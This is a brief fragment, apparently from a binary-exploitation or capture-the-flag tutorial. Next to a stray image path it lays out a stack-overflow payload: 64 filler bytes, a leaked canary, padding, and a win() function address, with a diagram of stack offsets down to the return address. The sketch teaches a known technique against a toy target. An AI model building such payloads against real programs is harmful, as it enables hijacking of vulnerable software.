 payload = "A" * 64
+ canary
+ "A" * 12
+ win() @
-0x50
buf[64]
-0x10
canary
-0xC
PUSH EBX, EBP, padding
target
return @